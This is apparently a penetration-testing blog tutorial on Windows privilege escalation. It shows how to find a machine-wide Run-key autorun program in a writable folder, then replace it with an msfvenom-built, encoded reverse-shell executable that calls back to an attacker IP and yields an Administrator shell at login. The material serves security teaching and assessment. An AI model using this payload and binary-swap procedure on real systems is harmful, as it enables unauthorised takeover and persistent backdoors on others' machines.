Introduction
When we talk about getting more control over Windows, one common way is by finding weak permissions on files and folders. In this discussion, we’ll look at a specific example related to certain registry keys that control what programs start up when your computer boots.
First, we’ll learn how to find these startup registry keys manually or by using tools. Then, we’ll see that one of these keys points to a program stored in a folder where we can make changes.
Finally, we’ll see how having weak permissions on this folder can let us swap out the original program with a harmful one. Which can help us gain more control over the system.
Sometimes, when you download certain programs, they automatically set themselves to start up with your computer. Creating a special entry in one of these startup registry keys accomplishes this.
Either a specific user or any user can trigger these programs to start automatically. An administrator can set up any desired program to start automatically by creating a custom entry in one of these keys.
Administrators can configure these entries to operate for either the current user or the entire computer. If set up for the current user, the program will only initiate upon that user’s login.
So, we can’t use this to gain control over another user’s account. However, if configured for the entire computer, the program will initiate for any user who logs in. Which includes administrators.
So, if an administrator logs in. We can gain more control over the system by getting a reverse shell with administrator privileges.
Enumerating Machine Autorun Startup Registry Keys
Once we’ve got access to a Windows 10 computer, we can start checking for mistakes in the startup settings. We can do this by looking at certain registry keys where programs are set to start automatically when the computer boots up.
We’re particularly interested in the default keys that are always there. These are:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
But there are some extra keys that might be there too, even though they’re not standard:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\R
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunEx
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
These keys in the registry instruct the computer to run a program when someone logs in.
The Run key causes the program to run every time someone logs in, whereas the RunOnce key causes the program to run only once before being removed from the list.
Startup Registry Keys Enumeration: Autoruns.exe (GUI)
Imagine we’ve managed to get hold of a bunch of user login details somehow, and one of those users has permission to use Remote Desktop Protocol (RDP). That means we can use handy visual tools for easier control.
For instance, we used a tool called xfreerdp to start an RDP session as the user named meisenhardt.

If we’re using a graphical interface on the victim’s computer, the easiest way to check startup registry keys is by using a tool called Autoruns.exe. We can get this tool from the Sysinternals Suite of Tools.
Once we download the Sysinternals tools, we can set up a simple web server on our attacker machine directly from the Sysinternals folder.
python3 -m http.server 80

The Sysinternals package includes two versions of the Autoruns tool—one for 32-bit systems and another for 64-bit systems.
So, before we download it onto the victim’s computer, we need to check what operating system they’re using and which architecture it has.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"

Great! Now that we know the victim is using a Windows 10 Pro machine with a 64-bit operating system, we’ll use their web browser to go to our attacker machine’s HTTP server. From there, we’ll download a copy of Autoruns64.exe.

Once you download the file, go to the Downloads folder and double-click on it to open it. Then, agree to the terms of the End User License Agreement (EULA).

Now, you should see the Autoruns tool running and it should look like this:

This tool gives us a lot of information about how the system is configured. All the different types of information are organized into tabs at the top. For what we’re doing, we want to focus on the ‘Logon’ tab, which shows programs that start up automatically from the autorun registry keys or folders.
With this tool, we can also check out Scheduled Tasks, Services, WinLogon, DLLs, and more.
As attackers, our goal is to use this tool to find anything that stands out. Usually, programs run from a directory within the system root (usually C:\Windows), which we can’t modify. But if we find a program running from somewhere else, it’s worth investigating.
On a real system, the ‘Everything’ tab might have too much information, so we’ll filter it down to just ‘Logon’ entries. Then, we’ll look for any programs listed in one of the startup registry keys.

Here, we notice that in the HKLM hive (machine hive), there’s a program set to run from C:\Program Files (x86), which indicates it’s likely a downloaded program and not a default one.
We also see an executable (EXE) being run from C:\Program Files (x86)\Startup Program\StartupProgram.exe. This discovery is intriguing and definitely worth investigating further!
Startup Registry Key Enumeration: Manual Enumeration
Usually, we won’t have the convenience of a graphical user interface (GUI) when we first gain access to a target computer.
In this scenario, let’s imagine the credentials we obtained allowed us to access a different service, giving us a reverse shell.

With a reverse shell, we can use the “reg query” command to check the registry keys individually, one at a time.
reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"

Here, we’ve discovered the unusual program running from C:\Program Files (x86). To check the registry keys from a PowerShell prompt, we can use this command:
Get-Item -Path Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Startup Registry Key Enumeration: Tools
There are many post-exploitation tools and scripts out there, but for this example, we’ll focus on PowerUp.ps1 and winPEASx64.exe.
If you don’t have them yet, you can download winPEASx64.exe from this link and PowerUp.ps1 from this link.
Once you’ve downloaded both tools, you can transfer them to the victim’s computer using any of the techniques mentioned in this post.

With both tools on the victim’s machine, we’ll begin by running PowerUp.ps1 before winPEASx64.exe because it checks for easy wins and produces less output.
We’ll load PowerUp.ps1 into our current session using dot-sourcing, and then run all the checks for misconfigurations and vulnerabilities at once.
. .\PowerUp.ps1
Invoke-AllChecks

Now, let’s see what happens when we run winPEASx64.exe.
.\winPEASx64.exe
If we look through the Application Information section and then go into the AutoRun Applications part, we’ll see an entry indicating that we have full access to the Startup Program folder.

Moreover, if we keep scrolling down, we’ll notice this same discovery repeated two more times. There’s no excuse for overlooking it!
Enumerating File and Folder Permissions on the Program
Now that we’ve identified the potential vulnerability, there’s one more crucial step: checking the permissions for the startup program’s files and folders.
Luckily, both PowerUp.ps1 and winPEASx64.exe have already done this for us. If either tool flagged the vulnerability, it means they’ve already checked the permissions and confirmed that we have the necessary access to exploit the program.
Understanding what our tools do is important. So, let’s explore some manual commands we can use to check the permissions on the Startup Program folder and the StartupProgram.exe file.
To check permissions on a folder or file, we can use a built-in Windows command called icacls. Start by checking the permissions on the executable file, and then expand to check permissions on the surrounding folders.
icacls "C:\Program Files (x86)\Startup Program\StartupProgram.exe"

Here, we notice that both BUILTIN\Users and Authenticated Users have Full Control permissions, indicated by the (F) next to their names.
What we’re specifically searching for on the executable are three permissions: Full Control (F), Modify (M), and Write (W). We’re interested in these permissions for the user we’re currently logged in as, Authenticated Users, Everyone, BUILTIN\Users, and NT AUTHORITY\INTERACTIVE.
If we find any of these permissions assigned to any of the mentioned users or groups, we can use it to gain administrator access.
Another way to check this is by using another tool called accesschk.exe from the Sysinternals Suite of Tools. You can download accesschk64.exe onto the victim’s computer and then use the following command to check the permissions on StartupProgram.exe:
.\accesschk64.exe -wvu "C:\Program Files (x86)\Startup Program\StartupProgram.exe" -accepteula

This reveals that all users have Read and Write access to these files. Moreover, it indicates “All Access,” suggesting that we can exploit this situation.
Crafting a Malicious Executable to Replace the Original Program
Here’s where it gets interesting!
We’ve discovered an autorun program in the startup registry key, and we’ve noticed that all users have the ability. Write to the folder where this program’s executable resides.
To exploit this, we simply need to create a malicious executable named StartupProgram.exe.


Transfer it to the victim’s computer, rename the original StartupProgram.exe to StartupProgram.exe.bak. And then move our malicious StartupProgram.exe into the Startup Program folder.
It’s important to note that if we only had write permissions on the executable itself and not the folder. We wouldn’t be able to directly download our malicious file into the folder.
We’d have to download it to another location first and then copy it over. Also, the output from tools would be different and harder to notice – or might not even show up at all!
In this example, we’ll use msfvenom to create our malicious executable file. Since the file was found in the 32-bit program files folder, we’ll create a 32-bit executable.
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows -e x86/shikata_ga_nai -f exe -o StartupProgram.exe

I included some encoding for fun using the “-e” option. It’s not required, but it adds an extra layer of coolness.
Setting up the Exploit and Getting an Administrator Shell
Now that our new executable is prepared, we have to move it to the victim’s computer.

Afterward, we should rename the original executable, effectively making it our “backup.”
Next, we’ll need to paste our malicious version of this program into the folder.
Now we’re all set! From this point forward, as long as we have a listener active on port 443 on our attack machine, whenever a user logs into the system, we’ll receive a shell as that user.
For instance, let’s observe what occurs when the local admin user logs in.

Boom! Back on our listener, we receive a shell as the Administrator user!

Conclusion
In conclusion, This blog post demonstrated how vulnerabilities in startup program configurations can be exploited to gain elevated privileges on a Windows system.
By leveraging tools like PowerUp.ps1 and winPEASx64.exe, we identified misconfigurations in startup registry keys and folder permissions. Allowing us to replace a legitimate executable with a malicious one.
Through careful exploitation, we successfully obtained a shell as the Administrator user. Showcasing the importance of thorough security assessments and proactive measures to mitigate such risks.
Also Read: SeImpersonatePrivilege – Windows Privilege Escalation
